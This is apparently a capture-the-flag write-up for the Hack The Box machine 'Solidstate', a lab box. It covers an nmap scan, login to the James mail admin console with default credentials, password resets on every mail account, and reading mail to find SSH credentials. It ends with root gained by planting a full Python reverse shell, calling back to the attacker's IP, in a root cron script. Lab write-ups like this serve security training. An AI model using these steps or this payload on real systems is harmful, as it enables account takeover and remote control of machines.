Solidstate
Published on

Contents
Scanning
Hosts: 10.10.10.51 solidstate.htb
Nmap output:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello solidstate.htb (10.10.14.36 [10.10.14.36]),
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open james-admin JAMES Remote Admin 2.3.2
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
Trying a telnet solidstate.htb 4555, as 4555 is the oddest port:

James Administration Tool has default passwords root:root and it let us in (here the importance of changing default passwords).
Using HELP to list available commands:
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
I execute listusers command:
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
Resetting the passwords to have easy access for later:
$ setpassword james james
Password for james reset
$ setpassword thomas thomas
Password for thomas reset
$ setpassword john john
Password for john reset
$ setpassword mindy mindy
Password for mindy reset
$ setpassword mailadmin mailadmin
Password for mailadmin reset
I then begin listing mails from within the POP3 port (110) with:
telnet solidstate.htb 110
# USER james
# PASS james
# LIST
# RETR 1
# QUIT
# ...
Nothing on James nor Thomas.
On John:

It says Mindy has a temporary password, let’s investigate his emails.
Mindy’s 1º email:

Mindy’s 2º email:

So we got credentials:
username: mindy
pass: P@55W0rd1!2@
Et voilá!

Privilege Escalation
Root
When I try to cd to other directories it doesn’t let us, it’s a restricted shell. To bypass this we quit the ssh session and run the ssh again with the command bash like this:
ssh [email protected] bash
And then the TTY procedure.
I uploaded linenum but didn’t find anything interesting, so I continued and uploaded pspy to check crons and this appears:

So root is running a python script and I have full access to the file:

So the idea is to put a reverse shell inside the script and when the cron runs again, we’ll have a connection.
My reverse is:
#!/usr/bin/env python
import socket,subprocess,os
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.36",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p = subprocess.call(["/bin/sh","-i"])
Listening with nc -lnvp 4444 and… got root access!